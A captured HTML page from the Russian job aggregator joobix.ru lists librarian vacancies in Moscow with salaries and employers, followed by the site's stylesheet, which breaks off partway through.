

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joobix.ru/moskva/bibliotekar
body_size: 5776
content:
<!--array(2) {
  ["region"]=>
  int(1)
  ["query"]=>
  string(24) "Библиотекарь"
}
--><!DOCTYPE html>
<html lang="ru">
   <head>

   
      <meta charset="utf-8">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="yandex-verification" content="7a85c11481de621f" />
      <title>Работа: Библиотекарь в Москве — свежие вакансии. Срочно!</title>
            <link rel="canonical" href="https://joobix.ru/moskva/bibliotekar">
            <meta name="description" content="⭐ Библиотекарь: свежие вакансии в Москве от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta name="keywords" content="работа Библиотекарь в Москве, вакансии Библиотекарь в Москве">
      <meta name="format-detection" content="telephone=no">
      <meta name="HandheldFriendly" content="true">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
      <meta name="robots" content="noyaca">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
      <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
      <link rel="manifest" href="/manifest.json">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#fdc300">
      <meta name="theme-color" content="#ffffff">
      <meta property="og:type" content="website">
      <meta property="og:title" content="Работа: Библиотекарь в Москве — свежие вакансии. Срочно!">
      <meta property="og:description" content="⭐ Библиотекарь: свежие вакансии в Москве от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta property="og:image" content="https://joobix.ru/joobix_og.png">
      <meta property="og:image:width" content="200">
      <meta property="og:image:height" content="200">
      <link rel="stylesheet" href="https://joobix.ru/public/css/main.css?v=2">
      <script src="https://joobix.ru/public/js/jquery-3.1.1.min.js"></script>
         <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
         <script src="https://joobix.ru/public/js/main.js"></script> 
      <script>
         jQuery(document).ready( function() {
         $( "#city" ).autocomplete({
           source: "/cities.json",
           minLength: 2,
           select: function( event, ui ) {
         	  $('#name').val(ui.item.id);
           }
         });
         $( "#search_word" ).autocomplete({
           source: "/vacancy.json",
           minLength: 2,
         });
          } );
      </script>
	  
	  
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>  
	  



   </head>
   <body class="city_branch">



	   
      <div class="first_screen">
         <div class="search_top"></div>
         <div class="first_screen_container">
            <a class="logo" href="/"></a>
                        <div class="search_form">
               <form action="https://joobix.ru/search">
                  <div class="form_wr" id="anim">
                     <div class="inputs_wrapper">
                        <input type="hidden" name="city" id="name" value="113">
                        <div class="search_word"><input placeholder="Я ищу..." type="text" name="q" id="search_word" value=""></div>
                        <div class="search_city"><input id="city" value="Россия" type="text" name="cityfakename"></div>
                     </div>
                     <div class="selects_wrapper">
                        <div class="select">
                           <input type="hidden" name="salary" value="">
                           <div class="select_field">Уровень зарплаты</div>
                           <ul>
                                                            <li data-value="" >любая зарплата</li>
                                                            <li data-value="1" >до 20 000 руб.</li>
                                                            <li data-value="2" >20 000 - 50 000 руб.</li>
                                                            <li data-value="3" >50 000 - 80 000 руб</li>
                                                            <li data-value="4" >от 80 000 руб.</li>
                                                         </ul>
                        </div>
                        <div class="select">
                           <input type="hidden" name="period" value="">
                           <div class="select_field">Период публикации</div>
                           <ul>
                                                            <li data-value="" >за весь период</li>
                                                            <li data-value="1" >последние сутки</li>
                                                            <li data-value="3" >трое суток</li>
                                                            <li data-value="7" >неделю</li>
                                                            <li data-value="30" >месяц</li>
                                                         </ul>
                        </div>
                     </div>
                  </div>
                  <button class="search_button">Найти</button>
                  <div style="clear:both"></div>
               </form>
               <div class="examples">Например: <a href="#">бухгалтер</a>, <a href="#">водитель</a></div>
               <div class="extended_search_button">+ Расширенный поиск</div>
            </div>
         </div>
      </div>
      
<div class="content_wrapper">

	
		<h1>Вакансии — Москва: Библиотекарь на 10  ноября 2025 </h1>
	
	
	
	<div class="vac_wr">
		<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-inzhener-topolog-bibliotekar-4331369"  target="_blank" style="text-decoration: none;">Инженер-тополог (библиотекарь)</a></h2>
		<div class="salary rub">150 000 - 170 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>НПО ПКРВ</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">В связи с расширением ПРИГЛАШАЕМ СОТРУДНИКОВ. ООО &quot;НПО ПКРВ&quot;- &quot;Научно-производственное объединение программные комплексы реального времени&quot;. Компания основана в 2010 году...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-inzhener-topolog-bibliotekar-4331369"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-bibliotekar-4652168"  target="_blank" style="text-decoration: none;">Библиотекарь</a></h2>
		<div class="salary rub">от 79 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБУК Города Москвы ОКЦ ЮВАО Центральная библиотека № 106</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Обязанности: Выполнение работы по обеспечению библиотечных процессов в соответствии с профилем (комплектование, обработка библиотечного фонда, организация и использование каталогов и других ...</div>
		<div class="time"><span>3 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-bibliotekar-4652168"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-bibliotekar-4651532"  target="_blank" style="text-decoration: none;">Библиотекарь</a></h2>
		<div class="salary rub">40 000 - 70 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБУК г. Москвы Объединение Культурных Центров Новомосковского и Троицкого Административных Округов</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Обязанности:   Выполняет работы по обеспечению библиотечных процессов: – комплектование, обработка библиотечного фонда; – организация и использование каталогов и других элементов справочно-б...</div>
		<div class="time"><span>3 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-bibliotekar-4651532"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-bibliotekar-vysshey-shkoly-biznesa-4378140"  target="_blank" style="text-decoration: none;">Библиотекарь Высшей школы бизнеса</a></h2>
		<div class="salary rub">50 000 - 50 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Национальный исследовательский университет Высшая школа экономики</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Высшая школа бизнеса НИУ ВШЭ — это один из факультетов Высшей школы экономики. Высшая школа бизнеса НИУ ВШЭ была создана в 2020 году по лидирующей в мире модели «университетской бизнес-школы...</div>
		<div class="time"><span>11 дней назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-bibliotekar-vysshey-shkoly-biznesa-4378140"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-bibliotekar-4115962"  target="_blank" style="text-decoration: none;">Библиотекарь</a></h2>
		<div class="salary rub">от 58 500</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБУЗ ПКБ №4 им. П. Б. Ганнушкина ДЗМ</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Библиотекарь Психиатрическая клиническая больница № 4 им. П.Б. Ганнушкина -- одна из крупнейших психиатрических больниц России с вековыми традициями. Здесь трудились и продолжают свою научну...</div>
		<div class="time"><span>18 дней назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-bibliotekar-4115962"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-sotrudnik-resursnogo-tsentra-bibliotekar-4109171"  target="_blank" style="text-decoration: none;">Сотрудник ресурсного центра / Библиотекарь</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Школа Летово</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Обязанности: 1. Организация обеспечения образовательного процесса учебными ресурсами:  Формирование школьного библиотечного фонда; Информационное обеспечение учебно-воспитательного процесса ...</div>
		<div class="time"><span>20 дней назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-sotrudnik-resursnogo-tsentra-bibliotekar-4109171"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-glavnyy-bibliotekar-4495522"  target="_blank" style="text-decoration: none;">Главный библиотекарь</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ФГБУ Национальный медицинский исследовательский центр кардиологии имени академика Е.И. Чазова Министерства здравоохранения Российской Федерации</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Обязанности:  работа с фондами и каталогами библиотеки ведение каталога книг в системе форматов RUSMARC  Требования:  законченное высшее образование, стаж работы не менее 3 лет уверенный пол...</div>
		<div class="time"><span>8 дней назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-glavnyy-bibliotekar-4495522"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-glavnyy-bibliotekar-zaveduyushchiy-otdelom-3221204"  target="_blank" style="text-decoration: none;">Главный библиотекарь / Заведующий отделом</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>БЕН РАН</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Обязанности:  Осуществляет Справочно-библиографическое обслуживание пользователей библиотеки в стационарном и дистанционном режимах. Осуществляет шифровку требований межбиблиотечного абонеме...</div>
		<div class="time"><span>19 дней назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-glavnyy-bibliotekar-zaveduyushchiy-otdelom-3221204"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-bibliotekar-1794649"  target="_blank" style="text-decoration: none;">Библиотекарь</a></h2>
		<div class="salary rub">от 60 400</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Московский городской педагогический университет (ГАОУ ВО МГПУ)</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Условия:  Место работы: м. Первомайская, Ул. Чечулина, д. 1, Институт естествознания и спортивных технологий или м. Марьина Роща, Ул. Шереметьевская, д. 29, Институт цифрового образования. Н...</div>
		<div class="time"><span>23 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-bibliotekar-1794649"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-pedagog-bibliotekar-3920147"  target="_blank" style="text-decoration: none;">Педагог-библиотекарь</a></h2>
		<div class="salary rub">85 000 - 90 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Государственное бюджетное Общеобразовательное учреждение Города Москвы Воробьевы Горы (Московский Дворец пионеров)</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Обязанности:  библиографическое обслуживание читателей; управление библиотечным фондом; комплектование (заказ и прием) книг и других ресурсов, а также их систематизация и каталогизация; учет...</div>
		<div class="time"><span>27 дней назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-pedagog-bibliotekar-3920147"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-starshiy-menedzher-moskovskaya-oblast-3177502"  target="_blank" style="text-decoration: none;">Старший менеджер (Московская область)</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Просвещение</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Перед кандидатом мы ставим следующие задачи:  Курируемая зона ответственности - Московская область Устанавливать, поддерживать и развивать деловые контакты с ключевыми фигурами в учреждениях...</div>
		<div class="time"><span>4 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-starshiy-menedzher-moskovskaya-oblast-3177502"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
 	</div>
		
</div>
      <div style="clear:both;"></div>
      <div class="footer">
         <div class="copyright">&nbsp;<a style="color: black; text-decoration: none;" href="/articles/%d0%be-%d0%bd%d0%b0%d1%81">О нас</a>&nbsp;&nbsp;&nbsp;<a style="color: black; text-decoration: none;" href="https://joobix.ru/articles/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Контакты</a></div>  
         <div class="joobix-email">Joobix.ru © 2025&nbsp;</div>
		</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98179952, "init", {
	   params:{ip: "13.58.184.22"},
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98179952" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








  
	  
	  
   </body>
</html>
<!--
array(0) {
}


--- FILE ---
content_type: text/css
request_url: https://joobix.ru/public/css/main.css?v=2
body_size: 7214
content:
/*  html * {max-height:1000000px;} */ 

ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Regular';
    src: url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Bold';
    src: url('../fonts/roboto-bold-webfont.woff2') format('woff2'),
         url('../fonts/roboto-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/*
@font-face {
  font-family: 'Roboto-Bold';
  src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold.ttf')  format('truetype'), url('../fonts/Roboto-Bold.svg#Roboto-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: Roboto-Regular;
  src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf')  format('truetype'), url('../fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}
*/


/**/

.sticky{
	position: fixed;
    background: #fff;
    bottom: 35px;
    right: 10px;
    width: 160px;
    height: 600px;
}
 
/**/


html {
  position: relative;
  min-height: 100%;
}
 
body{
	margin:0;
	/* font-family: 'Roboto-Regular', sans-serif; оригинальные значения*/
	font-family: 'Roboto-Regular', sans-serif;
	font-size: 18px;
	color:#000;
	line-height: 1.4;
	min-width: 360px;
	/* margin-bottom: 131px; оригинальные значения*/
	margin-bottom: 40px;

}

a img{
	border:none;
}

a{
	color:#00a2ff;
}

a:hover{
	color:#0083ce;
}

.content_wrapper{
	width:100%;
	/* max-width:1060px; оригинальные значения*/
	max-width: 990px;
	box-sizing:border-box;
	/* padding: 0px 15px; оригинальные значения*/
	padding:0 0;
	margin:0 auto;
}

.content_wrapper h1{
    font-family: 'Roboto-Bold', sans-serif;
    font-size: 22px;
    line-height: 24px;
	/* margin: 12px 0; оригинальные значения*/
    margin: 15px 0;
	/* добавлено мной */
	padding: 0 10px;	
}

/*breadcrumbs*/

.breadcrumbs{
	/* margin: 20px 0; оригинальные значения*/
    margin: 10px;
	color:#9f9f9f;
}

.breadcrumbs ul{
    list-style: none;
    padding: 0;
	margin: 0;
}

.breadcrumbs li{
    display: inline-block;
}

.breadcrumbs li a,
.breadcrumbs li span{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 300px;
    display: block;
	padding: 0 2px;
    float: left;
}

.breadcrumbs li:first-child span{
	padding:0;
}

.breadcrumbs li:before{
	content:">";	
	float: left;
}

.breadcrumbs li:first-child:before{
	content:'';
	padding: 0;
}

/*first_screen*/

.first_screen{
    background-color: #ffc000;
	background-image:url(../img/bg-points.png);
	background-repeat: repeat;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	position:relative;
}

.search_top{
    position: absolute;
    top: 4px;
    right: 15px;
    width: 59px;
    height: 59px;
    background: url(../img/sprites.png) #fff no-repeat 7px -30px;
    border-radius: 22px;
    cursor: pointer;
	display:none;
	-moz-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	-webkit-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);

	
}

.mainpage .first_screen{
    background: url(../img/bg-points.png),url(../img/bg-mainblock.jpg);
    background-repeat: repeat, no-repeat;
    background-position: center 0;
    background-size: 8px 8px, cover;
}

.first_screen .first_screen_container{
	/* padding:12px 15px; оригинальные значения*/
	padding:10px 5px;
	/* max-width:1030px; оригинальные значения*/
	max-width: 990px;
	margin: 0 auto;
}

.mainpage .first_screen .first_screen_container{
	/* padding: 130px 15px; оригинальные значения*/
	padding: 30px 15px 20px;
	max-width: 700px;
	margin: 0 auto;
}

.first_screen .logo{
    width: 240px;
    height: 57px;
    background: url(../img/logo.png) no-repeat 0 0;
    background-size: contain;
	float:left;
	margin: 7px 0px;
	display:block;
}

.mainpage .first_screen .logo{
	height:70px;
	width: 296px;
	background: url(../img/logo.png) no-repeat 0 0;
	background-size: 296px 70px;
	margin:0 auto;
	float:none;
}

.first_screen .slogan{
	text-align: center;
    font-size: 24px;
    line-height: 1;
    margin: 15px 0 25px 0;
	display:none;
	font-weight: 100;
}

.mainpage .first_screen .slogan{
	display:block;
}

/*search_form*/

.search_form{
	background:#fff;
	border-radius:2px;
	padding:10px;
	overflow: hidden;
	margin-left: 300px;
}

.mainpage .search_form{
	margin:0;
}

.search_form form{
	position:relative;
	
    margin-bottom: 0;
	}

.search_form .inputs_wrapper{
	padding-right: 10px;
	overflow: hidden;
}

.search_form input{
    border: none;
    padding: 0 15px;
    outline: none;
    font-size: 15px;
    height: 40px;
}

.search_form .search_word{
	border-radius: 2px 0 0 2px;
	overflow: hidden;
	width: calc(100% - 200px);
    float: left;
}

.search_form .search_word input{
	width:100%;
	background: #eeeeee;
}

.search_form .search_city{
	border-radius: 0 2px 2px 0;
	float: right;
    max-width: 200px;
    overflow: hidden;
}

.search_form .search_city input{
    padding-left: 40px;
    box-sizing: border-box;
    background: url(../img/sprites.png) no-repeat 12px 8px;
    background-color: #d9d9d9;
	
}

.search_form .search_button{
    width: 120px;
    border: none;
    background: #ff4e00;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Roboto-Bold', sans-serif;
    padding: 11px 0;
    border-radius: 2px;
    outline: none;
    cursor: pointer;
    height: 100%;
    position: absolute;
    right: 0;
	top:0;
}

.search_form .form_wr{
    padding-right: 120px;
    overflow: hidden;
    height: 40px;
	}
	
.search_form .search_button:hover{
    background: #f74d01;
}

.search_form .search_button:active{
	background: #ef4a00;
}

.search_form .examples{
    float: left;
    font-size: 14px;
    line-height: 13px;
	margin-top: 5px;
	color: #8a8a8a;
}

.search_form .examples a{
	color: #8a8a8a;
}

.search_form .extended_search_button{
    font-size: 14px;
	line-height: 13px;
	float:right;
	margin-top: 5px;
	cursor:pointer;
}

.search_form .extended_search_button:hover{
	text-decoration:underline;
}

.search_form .selects_wrapper{
	margin-top:10px;
}

.select{
    position: relative;
    width: 50%;
    float: left;
    box-sizing: border-box;
    padding-right: 10px;
}

.select .select_field{
    border: 2px solid #eeeeee;
    border-radius: 2px;
    background: #fff;
    line-height: 38px;
    padding: 0 15px;
    box-sizing: border-box;
    position: relative;
    cursor: default;
    font-size: 15px;
}

.select .select_field:before{
    content: '';
    position: absolute;
    width: 13px;
    height: 8px;
    background: url(../img/sprites.png) no-repeat 0px -114px;
    top: 15px;
    right: 9px;
}

.select ul{
	padding: 20px 5px 10px;
    margin: 0;
    list-style: none;
    border: 2px solid #ffc000;
    border-top: none;
    background: #fff;
	position: absolute;
    width: calc(100% - 10px);
    box-sizing: border-box;
    top: 42px;
    left: 0;
	display:none;
	z-index: 2;
}

.select ul li{
	border-radius: 2px;
    margin-bottom: 4px;
    line-height: 30px;
    padding: 0 10px;
	cursor:default;
}

.select ul li:hover{
	background: #ffc000;
}

.select.active .select_field{
	background:#ffc000;
	border-color:#ffc000;
	border-radius: 2px 2px 0 0;
}

.select.active .select_field:before{
    background-position: 0px -93px;
}

.select.active ul{
	display:block;
}
/*animation*/

.search_form.active .form_wr{
    height: 92px;
	-webkit-transition:height 0.2s linear 0s;
	-moz-transition: height 0.2s linear 0s;
	-o-transition: height 0.2s linear 0s;
	transition: height 0.2s linear 0s;
}

.search_form.active .examples,
.search_form.active  .extended_search_button{
	display:none;
}

.search_form.end_anim,
.search_form.end_anim .form_wr{
    overflow: inherit;
}

/*link*/

.link{
    text-transform: uppercase;
    font-family: 'Roboto-Bold', sans-serif;
    text-decoration: none;
    color: #000;
    border: 2px dashed #ffc000;
    display: block;
    width: 275px;
    text-align: center;
    padding: 9px 0;
    float: right;
	margin-top: 40px;
	box-sizing: border-box;
}

.link:hover{
	background-color:#ffc000;
	color:#000;
}

.link:active{
	background-color:#f8bb00;
}

/*filters*/

.filters{
	/* margin:35px auto 60px; оригинальные значения */
	margin:35px auto 30px;
	overflow: hidden;
}
.filters.positionspage{
	padding:0 10px ;
}

.mainpage .filters{
	max-width:1030px;
}

.filters .caption{
	font-size: 24px;
    font-family: 'Roboto-Bold', sans-serif;
	/* margin: 10px 0 35px; оригинальные значения */
    margin: 10px 0 10px;
    line-height: 1;
	/* добавлено мной 
	color: #00a2ff;
	text-decoration: underline; */
}

.filters .filters_wrapper{
	margin:0 -40px;
	overflow:hidden;
}

.filters .filter{
    width: 33.3333%;
	min-width: 325px;
    max-width: 360px;
    float: left;
    overflow: hidden;
    padding: 5px 40px;
	color:#000;
    box-sizing: border-box;
}

.filters .name{
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 75%;
}
.filters .city .name{
    font-family: 'Roboto-Bold', sans-serif;
	}

.filters .filter:hover .name{
	text-decoration:underline;
}

.filters .count{
	color:#949494;
	float:right;
}

.filters .logo{
    width: 25%;
    padding: 5px 10px;
    box-sizing: border-box;
    float: left;
}

.filters .logo .image{
	box-sizing: border-box;
    padding: 20px;
    display: block;
    height: 140px;
    overflow: hidden;
    text-decoration: none;
}

.filters .logo .title{
    text-align: center;
    color: #000;
    height: 38px;
    overflow: hidden;
	margin: 10px 10px 0;
}

.filters .logo .title span{
    display: inline-block;
    vertical-align: middle;
}

.filters .logo .title:before{
    display: inline-block;
    vertical-align: middle;
    height: 38px;
}

.filters .logo .image_container{
    background-image: url(../img/no-logo.jpg);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
	height: 100%;
}

.employers .filters .logo .image:hover,
.filters .logo .image:hover{
    border: 2px solid #ffc000;
}

.companies .filters_wrapper{
	margin:0 -10px;
}

.employers .filters{
	padding:0;
	max-width: none;
}

.employers .filters .logo .image{
    padding: 0px;
    border: 2px solid #eee;
    height: auto;
}

.employers .filters .logo .image_container{
    height: 100px;
    margin: 10px;
}

/*footer*/

.footer{
    background: #ffc000;
    overflow: hidden;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 30px;
    font-size: 14px;
}

.footer .copyright{
    position: absolute;
    left: 5px;
    top: 7px;
}

.footer .joobix-email{
	position: absolute;
    right: 5px;
    top: 7px;
}

/*vacancies_page*/

.vacancies_count{
	font-size:14px;
	margin-bottom: 10px;
	color:#9f9f9f;
	/* добавлено мной */
	padding: 0 10px;
}

.one_vacancy{
	/* border-top:2px solid #ffc000; оригинальные значения */
	border-top:1px solid #e1e1e1;
	overflow:hidden;

}

.rec{
	/* border-top:2px solid #ffc000; оригинальные значения */
	/* border-top:1px solid #ffc000; */
	overflow:hidden;
}

.one_vacancy:first-child{
	border-top:none;
}
.one_vacancy.bigvacancy .long_description{
	position:relative;
	transition:all 1s linear;
	background:white;
}
.one_vacancy.bigvacancy .showbigvacancy{
    width: 100%;
    margin-top: 0;
    background: white;
    cursor: pointer;
	/* padding-bottom:20px; */
	display:block;
}

.one_vacancy_container{
	/* padding: 30px 15px; оригинальные значения */
	padding: 20px 10px;
    text-decoration: none;
    overflow: hidden;
    display: block;
	color:#000;
}

.reccont{
	/* padding: 30px 15px; оригинальные значения */
	/* padding: 10px 0 20px; */
	padding: 0;
    text-decoration: none;
    overflow: hidden;
    display: block;
	color:#000;
}

/* с выделением рекламного блока
.one_vacancy_container:hover, .reccont:hover{
	background: #fbfbfb;
	color:#000;
}
*/

.one_vacancy_container:hover{
	/* background: #fbfbfb; выделение вакансии */
	color:#000;
}

.one_vacancy h2{
    font-family: 'Roboto-Bold', sans-serif;
	font-size: 20px;
	line-height: 20px;
	text-decoration:none;
    float: left;    
	color: #00a2ff;
    margin: 0;
}

.one_vacancy .salary{
    font-family: 'Roboto-Bold', sans-serif;
	font-size: 18px;
	line-height: 20px;
}

.one_vacancy .salary{
    float: right;
	position:relative;
}
.one_vacancy.bigvacancy .salary{
	float:none;
}

.one_vacancy .salary.rub{
	padding-right: 20px;
}

